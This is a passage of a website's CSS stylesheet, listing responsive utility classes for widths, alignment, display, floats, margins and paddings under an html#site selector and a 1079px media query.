        margin-left: auto;
        margin-right: auto;
        max-width: 450px; }
      html#site .sm_w460 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 460px; }
      html#site .sm_w470 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 470px; }
      html#site .sm_w480 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 480px; }
      html#site .sm_w490 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 490px; }
      html#site .sm_w500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 500px; }
      html#site .sm_w510 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 510px; }
      html#site .sm_w520 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 520px; }
      html#site .sm_w530 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 530px; }
      html#site .sm_w540 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 540px; }
      html#site .sm_w550 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 550px; }
      html#site .sm_w560 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 560px; }
      html#site .sm_w570 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 570px; }
      html#site .sm_w580 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 580px; }
      html#site .sm_w590 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 590px; }
      html#site .sm_w600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 600px; }
      html#site .sm_w610 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 610px; }
      html#site .sm_w620 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 620px; }
      html#site .sm_w630 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 630px; }
      html#site .sm_w640 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 640px; }
      html#site .sm_w650 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 650px; }
      html#site .sm_w660 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 660px; }
      html#site .sm_w670 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 670px; }
      html#site .sm_w680 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 680px; }
      html#site .sm_w690 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 690px; }
      html#site .sm_w700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 700px; }
      html#site .sm_w710 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 710px; }
      html#site .sm_w720 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 720px; }
      html#site .sm_w730 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 730px; }
      html#site .sm_w740 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 740px; }
      html#site .sm_w750 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 750px; }
      html#site .sm_w760 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 760px; }
      html#site .sm_w770 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 770px; }
      html#site .sm_w780 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 780px; }
      html#site .sm_w790 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 790px; }
      html#site .sm_w800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 800px; }
      html#site .sm_w810 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 810px; }
      html#site .sm_w820 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 820px; }
      html#site .sm_w830 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 830px; }
      html#site .sm_w840 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 840px; }
      html#site .sm_w850 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 850px; }
      html#site .sm_w860 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 860px; }
      html#site .sm_w870 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 870px; }
      html#site .sm_w880 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 880px; }
      html#site .sm_w890 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 890px; }
      html#site .sm_w900 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 900px; }
      html#site .sm_w910 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 910px; }
      html#site .sm_w920 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 920px; }
      html#site .sm_w930 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 930px; }
      html#site .sm_w940 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 940px; }
      html#site .sm_w950 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 950px; }
      html#site .sm_w960 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 960px; }
      html#site .sm_w970 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 970px; }
      html#site .sm_w980 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 980px; }
      html#site .sm_w990 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 990px; }
      html#site .sm_w1000 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1000px; }
      html#site .sm_w1010 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1010px; }
      html#site .sm_w1020 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1020px; }
      html#site .sm_w1030 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1030px; }
      html#site .sm_w1040 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1040px; }
      html#site .sm_w1050 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1050px; }
      html#site .sm_w1060 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1060px; }
      html#site .sm_w1070 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1070px; }
      html#site .sm_w1080 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1080px; }
      html#site .sm_w1090 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1090px; }
      html#site .sm_w1100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1100px; }
      html#site .sm_w1110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1110px; }
      html#site .sm_w1120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1120px; }
      html#site .sm_w1130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1130px; }
      html#site .sm_w1140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1140px; }
      html#site .sm_w1150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1150px; }
      html#site .sm_w1160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1160px; }
      html#site .sm_w1170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1170px; }
      html#site .sm_w1180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1180px; }
      html#site .sm_w1190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1190px; }
      html#site .sm_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .sm_w5p {
        width: 5%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w10p {
        width: 10%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w15p {
        width: 15%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w20p {
        width: 20%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w25p {
        width: 25%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w30p {
        width: 30%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w35p {
        width: 35%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w40p {
        width: 40%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w45p {
        width: 45%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w50p {
        width: 50%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w55p {
        width: 55%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w60p {
        width: 60%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w65p {
        width: 65%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w70p {
        width: 70%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w75p {
        width: 75%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w80p {
        width: 80%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w85p {
        width: 85%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w90p {
        width: 90%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w95p {
        width: 95%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w100p {
        width: 100%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w2p {
        width: 2%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w7p {
        width: 7%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w12p {
        width: 12%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w17p {
        width: 17%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w22p {
        width: 22%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w27p {
        width: 27%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w32p {
        width: 32%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w37p {
        width: 37%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w42p {
        width: 42%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w47p {
        width: 47%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w52p {
        width: 52%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w57p {
        width: 57%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w62p {
        width: 62%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w67p {
        width: 67%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w72p {
        width: 72%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w77p {
        width: 77%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w82p {
        width: 82%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w87p {
        width: 87%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w92p {
        width: 92%;
        margin-left: auto;
        margin-right: auto; }
      html#site .sm_w97p {
        width: 97%;
        margin-left: auto;
        margin-right: auto; } }
  @media screen and (max-width: 1079px) {
    html#site {
      /* font-size */
      /* line-height */
      /* border-radius */
      /* letter-spacing */
      /* width */ }
      html#site .md_ta_c {
        text-align: center; }
      html#site .md_ta_l {
        text-align: left; }
      html#site .md_ta_r {
        text-align: right; }
      html#site .md_dis_t {
        display: table; }
      html#site .md_va_t {
        vertical-align: top; }
      html#site .md_va_m {
        vertical-align: middle; }
      html#site .md_va_b {
        vertical-align: bottom; }
      html#site .md_mt_clear {
        margin-top: 0px !important; }
      html#site .md_mb_clear {
        margin-bottom: 0px !important; }
      html#site .md_ml_clear {
        margin-left: 0px !important; }
      html#site .md_mr_clear {
        margin-right: 0px !important; }
      html#site .md_m_clear {
        margin: 0px !important; }
      html#site .md_m_auto {
        margin: auto; }
      html#site .md_p_clear {
        padding: 0px !important; }
      html#site .md_pt_clear {
        padding-top: 0px !important; }
      html#site .md_pb_clear {
        padding-bottom: 0px !important; }
      html#site .md_pl_clear {
        padding-left: 0px !important; }
      html#site .md_pr_clear {
        padding-right: 0px !important; }
      html#site .md_fl_l {
        float: left; }
      html#site .md_fl_r {
        float: right; }
      html#site .md_fl_none {
        float: none; }
      html#site .md_b_none {
        border: 0; }
      html#site .md_dis_ib {
        display: inline-block; }
      html#site .md_dis_b {
        display: block; }
      html#site .md_dis_n {
        display: none; }
      html#site .md_dis_i {
        display: inline; }
      html#site .md_bold {
        font-weight: bold; }
      html#site .md_td_n {
        text-decoration: none; }
      html#site .md_td_lt {
        text-decoration: line-through; }
      html#site .md_td_ul {
        text-decoration: underline; }
      html#site .md_ws_nw {
        white-space: nowrap; }
      html#site .md_of_h {
        overflow: hidden; }
      html#site .md_clear {
        clear: both; }
      html#site .md_pos_r {
        position: relative; }
      html#site .md_pos_a {
        position: absolute; }
      html#site .md_pos_f {
        position: fixed; }
      html#site .md_z99 {
        z-index: 99; }
      html#site .md_z-1 {
        z-index: -1; }
      html#site .md_m5 {
        margin: 5px; }
      html#site .md_mt5 {
        margin-top: 5px; }
      html#site .md_mr5 {
        margin-right: 5px; }
      html#site .md_mb5 {
        margin-bottom: 5px; }
      html#site .md_ml5 {
        margin-left: 5px; }
      html#site .md_p5 {
        padding: 5px; }
      html#site .md_pt5 {
        padding-top: 5px; }
      html#site .md_pr5 {
        padding-right: 5px; }
      html#site .md_pb5 {
        padding-bottom: 5px; }
      html#site .md_pl5 {
        padding-left: 5px; }
      html#site .md_m10 {
        margin: 10px; }
      html#site .md_mt10 {
        margin-top: 10px; }
      html#site .md_mr10 {
        margin-right: 10px; }
      html#site .md_mb10 {
        margin-bottom: 10px; }
      html#site .md_ml10 {
        margin-left: 10px; }
      html#site .md_p10 {
        padding: 10px; }
      html#site .md_pt10 {
        padding-top: 10px; }
      html#site .md_pr10 {
        padding-right: 10px; }
      html#site .md_pb10 {
        padding-bottom: 10px; }
      html#site .md_pl10 {
        padding-left: 10px; }
      html#site .md_m15 {
        margin: 15px; }
      html#site .md_mt15 {
        margin-top: 15px; }
      html#site .md_mr15 {
        margin-right: 15px; }
      html#site .md_mb15 {
        margin-bottom: 15px; }
      html#site .md_ml15 {
        margin-left: 15px; }
      html#site .md_p15 {
        padding: 15px; }
      html#site .md_pt15 {
        padding-top: 15px; }
      html#site .md_pr15 {
        padding-right: 15px; }
      html#site .md_pb15 {
        padding-bottom: 15px; }
      html#site .md_pl15 {
        padding-left: 15px; }
      html#site .md_m20 {
        margin: 20px; }
      html#site .md_mt20 {
        margin-top: 20px; }
      html#site .md_mr20 {
        margin-right: 20px; }
      html#site .md_mb20 {
        margin-bottom: 20px; }
      html#site .md_ml20 {
        margin-left: 20px; }
      html#site .md_p20 {
        padding: 20px; }
      html#site .md_pt20 {
        padding-top: 20px; }
      html#site .md_pr20 {
        padding-right: 20px; }
      html#site .md_pb20 {
        padding-bottom: 20px; }
      html#site .md_pl20 {
        padding-left: 20px; }
      html#site .md_m25 {
        margin: 25px; }
      html#site .md_mt25 {
        margin-top: 25px; }
      html#site .md_mr25 {
        margin-right: 25px; }
      html#site .md_mb25 {
        margin-bottom: 25px; }
      html#site .md_ml25 {
        margin-left: 25px; }
      html#site .md_p25 {
        padding: 25px; }
      html#site .md_pt25 {
        padding-top: 25px; }
      html#site .md_pr25 {
        padding-right: 25px; }
      html#site .md_pb25 {
        padding-bottom: 25px; }
      html#site .md_pl25 {
        padding-left: 25px; }
      html#site .md_m30 {
        margin: 30px; }
      html#site .md_mt30 {
        margin-top: 30px; }
      html#site .md_mr30 {
        margin-right: 30px; }
      html#site .md_mb30 {
        margin-bottom: 30px; }
      html#site .md_ml30 {
        margin-left: 30px; }
      html#site .md_p30 {
        padding: 30px; }
      html#site .md_pt30 {
        padding-top: 30px; }
      html#site .md_pr30 {
        padding-right: 30px; }
      html#site .md_pb30 {
        padding-bottom: 30px; }
      html#site .md_pl30 {
        padding-left: 30px; }
      html#site .md_m35 {
        margin: 35px; }
      html#site .md_mt35 {
        margin-top: 35px; }
      html#site .md_mr35 {
        margin-right: 35px; }
      html#site .md_mb35 {
        margin-bottom: 35px; }
      html#site .md_ml35 {
        margin-left: 35px; }
      html#site .md_p35 {
        padding: 35px; }
      html#site .md_pt35 {
        padding-top: 35px; }
      html#site .md_pr35 {
        padding-right: 35px; }
      html#site .md_pb35 {
        padding-bottom: 35px; }
      html#site .md_pl35 {
        padding-left: 35px; }
      html#site .md_m40 {
        margin: 40px; }
      html#site .md_mt40 {
        margin-top: 40px; }
      html#site .md_mr40 {
        margin-right: 40px; }
      html#site .md_mb40 {
        margin-bottom: 40px; }
      html#site .md_ml40 {
        margin-left: 40px; }
      html#site .md_p40 {
        padding: 40px; }
      html#site .md_pt40 {
        padding-top: 40px; }
      html#site .md_pr40 {
        padding-right: 40px; }
      html#site .md_pb40 {
        padding-bottom: 40px; }
      html#site .md_pl40 {
        padding-left: 40px; }
      html#site .md_m45 {
        margin: 45px; }
      html#site .md_mt45 {
        margin-top: 45px; }
      html#site .md_mr45 {
        margin-right: 45px; }
      html#site .md_mb45 {
        margin-bottom: 45px; }
      html#site .md_ml45 {
        margin-left: 45px; }
      html#site .md_p45 {
        padding: 45px; }
      html#site .md_pt45 {
        padding-top: 45px; }
      html#site .md_pr45 {
        padding-right: 45px; }
      html#site .md_pb45 {
        padding-bottom: 45px; }
      html#site .md_pl45 {
        padding-left: 45px; }
      html#site .md_m50 {
        margin: 50px; }
      html#site .md_mt50 {
        margin-top: 50px; }
      html#site .md_mr50 {
        margin-right: 50px; }
      html#site .md_mb50 {
        margin-bottom: 50px; }
      html#site .md_ml50 {
        margin-left: 50px; }
      html#site .md_p50 {
        padding: 50px; }
      html#site .md_pt50 {
        padding-top: 50px; }
      html#site .md_pr50 {
        padding-right: 50px; }
      html#site .md_pb50 {
        padding-bottom: 50px; }
      html#site .md_pl50 {
        padding-left: 50px; }
      html#site .md_m55 {
        margin: 55px; }
      html#site .md_mt55 {
        margin-top: 55px; }
      html#site .md_mr55 {
        margin-right: 55px; }
      html#site .md_mb55 {
        margin-bottom: 55px; }
      html#site .md_ml55 {
        margin-left: 55px; }
      html#site .md_p55 {
        padding: 55px; }
      html#site .md_pt55 {
        padding-top: 55px; }
      html#site .md_pr55 {
        padding-right: 55px; }
      html#site .md_pb55 {
        padding-bottom: 55px; }
      html#site .md_pl55 {
        padding-left: 55px; }
      html#site .md_m60 {
        margin: 60px; }
      html#site .md_mt60 {
        margin-top: 60px; }
      html#site .md_mr60 {
        margin-right: 60px; }
      html#site .md_mb60 {
        margin-bottom: 60px; }
      html#site .md_ml60 {
        margin-left: 60px; }
      html#site .md_p60 {
        padding: 60px; }
      html#site .md_pt60 {
        padding-top: 60px; }
      html#site .md_pr60 {
        padding-right: 60px; }
      html#site .md_pb60 {
        padding-bottom: 60px; }
      html#site .md_pl60 {
        padding-left: 60px; }
      html#site .md_m65 {
        margin: 65px; }
      html#site .md_mt65 {
        margin-top: 65px; }
      html#site .md_mr65 {
        margin-right: 65px; }
      html#site .md_mb65 {
        margin-bottom: 65px; }
      html#site .md_ml65 {
        margin-left: 65px; }
      html#site .md_p65 {
        padding: 65px; }
      html#site .md_pt65 {
        padding-top: 65px; }
      html#site .md_pr65 {
        padding-right: 65px; }
      html#site .md_pb65 {
        padding-bottom: 65px; }
      html#site .md_pl65 {
        padding-left: 65px; }
      html#site .md_m70 {
        margin: 70px; }
      html#site .md_mt70 {
        margin-top: 70px; }
      html#site .md_mr70 {
        margin-right: 70px; }
      html#site .md_mb70 {
        margin-bottom: 70px; }
      html#site .md_ml70 {
        margin-left: 70px; }
      html#site .md_p70 {
        padding: 70px; }
      html#site .md_pt70 {
        padding-top: 70px; }
      html#site .md_pr70 {
        padding-right: 70px; }
      html#site .md_pb70 {
        padding-bottom: 70px; }
      html#site .md_pl70 {
        padding-left: 70px; }
      html#site .md_m75 {
        margin: 75px; }
      html#site .md_mt75 {
        margin-top: 75px; }
      html#site .md_mr75 {
        margin-right: 75px; }
      html#site .md_mb75 {
        margin-bottom: 75px; }
      html#site .md_ml75 {
        margin-left: 75px; }
      html#site .md_p75 {
        padding: 75px; }
      html#site .md_pt75 {
        padding-top: 75px; }
      html#site .md_pr75 {
        padding-right: 75px; }
      html#site .md_pb75 {
        padding-bottom: 75px; }
      html#site .md_pl75 {
        padding-left: 75px; }
      html#site .md_m80 {
        margin: 80px; }
      html#site .md_mt80 {
        margin-top: 80px; }
      html#site .md_mr80 {
        margin-right: 80px; }
      html#site .md_mb80 {
        margin-bottom: 80px; }
      html#site .md_ml80 {
        margin-left: 80px; }
      html#site .md_p80 {
        padding: 80px; }
      html#site .md_pt80 {
        padding-top: 80px; }
      html#site .md_pr80 {
        padding-right: 80px; }
      html#site .md_pb80 {
        padding-bottom: 80px; }
      html#site .md_pl80 {
        padding-left: 80px; }
      html#site .md_m85 {
        margin: 85px; }
      html#site .md_mt85 {
        margin-top: 85px; }
      html#site .md_mr85 {
        margin-right: 85px; }
      html#site .md_mb85 {
        margin-bottom: 85px; }
      html#site .md_ml85 {
        margin-left: 85px; }
      html#site .md_p85 {
        padding: 85px; }
      html#site .md_pt85 {
        padding-top: 85px; }
      html#site .md_pr85 {
        padding-right: 85px; }
      html#site .md_pb85 {
        padding-bottom: 85px; }
      html#site .md_pl85 {
        padding-left: 85px; }
      html#site .md_m90 {
        margin: 90px; }
      html#site .md_mt90 {
        margin-top: 90px; }
      html#site .md_mr90 {
        margin-right: 90px; }
      html#site .md_mb90 {
        margin-bottom: 90px; }
      html#site .md_ml90 {
        margin-left: 90px; }
      html#site .md_p90 {
        padding: 90px; }
      html#site .md_pt90 {
        padding-top: 90px; }
      html#site .md_pr90 {
        padding-right: 90px; }
      html#site .md_pb90 {
        padding-bottom: 90px; }
      html#site .md_pl90 {
        padding-left: 90px; }
      html#site .md_m95 {
        margin: 95px; }
      html#site .md_mt95 {
        margin-top: 95px; }
      html#site .md_mr95 {
        margin-right: 95px; }
      html#site .md_mb95 {
        margin-bottom: 95px; }
      html#site .md_ml95 {
        margin-left: 95px; }
      html#site .md_p95 {
        padding: 95px; }
      html#site .md_pt95 {
        padding-top: 95px; }
      html#site .md_pr95 {
        padding-right: 95px; }
      html#site .md_pb95 {
        padding-bottom: 95px; }
      html#site .md_pl95 {
        padding-left: 95px; }
      html#site .md_m100 {
        margin: 100px; }
      html#site .md_mt100 {
        margin-top: 100px; }
      html#site .md_mr100 {
        margin-right: 100px; }
      html#site .md_mb100 {
        margin-bottom: 100px; }
      html#site .md_ml100 {
        margin-left: 100px; }
      html#site .md_p100 {
        padding: 100px; }
      html#site .md_pt100 {
        padding-top: 100px; }
      html#site .md_pr100 {
        padding-right: 100px; }
      html#site .md_pb100 {
        padding-bottom: 100px; }
      html#site .md_pl100 {
        padding-left: 100px; }
      html#site .md_m105 {
        margin: 105px; }
      html#site .md_mt105 {
        margin-top: 105px; }
      html#site .md_mr105 {
        margin-right: 105px; }
      html#site .md_mb105 {
        margin-bottom: 105px; }
      html#site .md_ml105 {
        margin-left: 105px; }
      html#site .md_p105 {
        padding: 105px; }
      html#site .md_pt105 {
        padding-top: 105px; }
      html#site .md_pr105 {
        padding-right: 105px; }
      html#site .md_pb105 {
        padding-bottom: 105px; }
      html#site .md_pl105 {
        padding-left: 105px; }
      html#site .md_m110 {
        margin: 110px; }
      html#site .md_mt110 {
        margin-top: 110px; }
      html#site .md_mr110 {
        margin-right: 110px; }
      html#site .md_mb110 {
        margin-bottom: 110px; }
      html#site .md_ml110 {
        margin-left: 110px; }
      html#site .md_p110 {
        padding: 110px; }
      html#site .md_pt110 {
        padding-top: 110px; }
      html#site .md_pr110 {
        padding-right: 110px; }
      html#site .md_pb110 {
        padding-bottom: 110px; }
      html#site .md_pl110 {
        padding-left: 110px; }
      html#site .md_m115 {
        margin: 115px; }
      html#site .md_mt115 {
        margin-top: 115px; }
      html#site .md_mr115 {
        margin-right: 115px; }
      html#site .md_mb115 {
        margin-bottom: 115px; }
      html#site .md_ml115 {
        margin-left: 115px; }
      html#site .md_p115 {
        padding: 115px; }
      html#site .md_pt115 {
        padding-top: 115px; }
      html#site .md_pr115 {
        padding-right: 115px; }
      html#site .md_pb115 {
        padding-bottom: 115px; }
      html#site .md_pl115 {
        padding-left: 115px; }
      html#site .md_m120 {
        margin: 120px; }
      html#site .md_mt120 {
        margin-top: 120px; }
      html#site .md_mr120 {
        margin-right: 120px; }
      html#site .md_mb120 {
        margin-bottom: 120px; }
      html#site .md_ml120 {
        margin-left: 120px; }
      html#site .md_p120 {
        padding: 120px; }
      html#site .md_pt120 {
        padding-top: 120px; }
      html#site .md_pr120 {
        padding-right: 120px; }
      html#site .md_pb120 {
        padding-bottom: 120px; }
      html#site .md_pl120 {
        padding-left: 120px; }
      html#site .md_m125 {
        margin: 125px; }
      html#site .md_mt125 {
        margin-top: 125px; }
      html#site .md_mr125 {
        margin-right: 125px; }
      html#site .md_mb125 {
        margin-bottom: 125px; }
      html#site .md_ml125 {
        margin-left: 125px; }
      html#site .md_p125 {
        padding: 125px; }
      html#site .md_pt125 {
        padding-top: 125px; }
      html#site .md_pr125 {
        padding-right: 125px; }
      html#site .md_pb125 {
        padding-bottom: 125px; }
      html#site .md_pl125 {
        padding-left: 125px; }
      html#site .md_m130 {
        margin: 130px; }
      html#site .md_mt130 {
        margin-top: 130px; }
      html#site .md_mr130 {
        margin-right: 130px; }
      html#site .md_mb130 {
        margin-bottom: 130px; }
      html#site .md_ml130 {
        margin-left: 130px; }
      html#site .md_p130 {
        padding: 130px; }
      html#site .md_pt130 {
        padding-top: 130px; }
      html#site .md_pr130 {
        padding-right: 130px; }
      html#site .md_pb130 {
        padding-bottom: 130px; }
      html#site .md_pl130 {
        padding-left: 130px; }
      html#site .md_m135 {
        margin: 135px; }
      html#site .md_mt135 {
        margin-top: 135px; }
      html#site .md_mr135 {
        margin-right: 135px; }
      html#site .md_mb135 {
        margin-bottom: 135px; }
      html#site .md_ml135 {
        margin-left: 135px; }
      html#site .md_p135 {
        padding: 135px; }
      html#site .md_pt135 {
        padding-top: 135px; }
      html#site .md_pr135 {
        padding-right: 135px; }
      html#site .md_pb135 {
        padding-bottom: 135px; }
      html#site .md_pl135 {
        padding-left: 135px; }
      html#site .md_m140 {
        margin: 140px; }
      html#site .md_mt140 {
        margin-top: 140px; }
      html#site .md_mr140 {
        margin-right: 140px; }
      html#site .md_mb140 {
        margin-bottom: 140px; }
      html#site .md_ml140 {
        margin-left: 140px; }
      html#site .md_p140 {
        padding: 140px; }
      html#site .md_pt140 {
        padding-top: 140px; }
      html#site .md_pr140 {
        padding-right: 140px; }
      html#site .md_pb140 {
        padding-bottom: 140px; }
      html#site .md_pl140 {
        padding-left: 140px; }
      html#site .md_m145 {
        margin: 145px; }
      html#site .md_mt145 {
        margin-top: 145px; }
      html#site .md_mr145 {
        margin-right: 145px; }
      html#site .md_mb145 {
        margin-bottom: 145px; }
      html#site .md_ml145 {
        margin-left: 145px; }
      html#site .md_p145 {
        padding: 145px; }
      html#site .md_pt145 {
        padding-top: 145px; }
      html#site .md_pr145 {
        padding-right: 145px; }
      html#site .md_pb145 {
        padding-bottom: 145px; }
      html#site .md_pl145 {
        padding-left: 145px; }
      html#site .md_m150 {
        margin: 150px; }
      html#site .md_mt150 {
        margin-top: 150px; }
      html#site .md_mr150 {
        margin-right: 150px; }
      html#site .md_mb150 {
        margin-bottom: 150px; }
      html#site .md_ml150 {
        margin-left: 150px; }
      html#site .md_p150 {
        padding: 150px; }
      html#site .md_pt150 {
        padding-top: 150px; }
      html#site .md_pr150 {
        padding-right: 150px; }
      html#site .md_pb150 {
        padding-bottom: 150px; }
      html#site .md_pl150 {
        padding-left: 150px; }
      html#site .md_m155 {
        margin: 155px; }
      html#site .md_mt155 {
        margin-top: 155px; }
      html#site .md_mr155 {
        margin-right: 155px; }
      html#site .md_mb155 {
        margin-bottom: 155px; }
      html#site .md_ml155 {
        margin-left: 155px; }
      html#site .md_p155 {
        padding: 155px; }
      html#site .md_pt155 {
        padding-top: 155px; }
      html#site .md_pr155 {
        padding-right: 155px; }
      html#site .md_pb155 {
        padding-bottom: 155px; }
      html#site .md_pl155 {
        padding-left: 155px; }
      html#site .md_m160 {
        margin: 160px; }
      html#site .md_mt160 {
        margin-top: 160px; }
      html#site .md_mr160 {
        margin-right: 160px; }
      html#site .md_mb160 {
        margin-bottom: 160px; }
      html#site .md_ml160 {
        margin-left: 160px; }
      html#site .md_p160 {
        padding: 160px; }
      html#site .md_pt160 {
        padding-top: 160px; }
      html#site .md_pr160 {
        padding-right: 160px; }
      html#site .md_pb160 {
        padding-bottom: 160px; }
      html#site .md_pl160 {
        padding-left: 160px; }
      html#site .md_m165 {
        margin: 165px; }
      html#site .md_mt165 {
        margin-top: 165px; }
      html#site .md_mr165 {
        margin-right: 165px; }
      html#site .md_mb165 {
        margin-bottom: 165px; }
      html#site .md_ml165 {
        margin-left: 165px; }
      html#site .md_p165 {
        padding: 165px; }
      html#site .md_pt165 {
        padding-top: 165px; }
      html#site .md_pr165 {
        padding-right: 165px; }
      html#site .md_pb165 {
        padding-bottom: 165px; }
      html#site .md_pl165 {
        padding-left: 165px; }
      html#site .md_m170 {
        margin: 170px; }
      html#site .md_mt170 {
        margin-top: 170px; }
      html#site .md_mr170 {
        margin-right: 170px; }
      html#site .md_mb170 {
        margin-bottom: 170px; }
      html#site .md_ml170 {
        margin-left: 170px; }
      html#site .md_p170 {
        padding: 170px; }
      html#site .md_pt170 {
        padding-top: 170px; }
      html#site .md_pr170 {
        padding-right: 170px; }
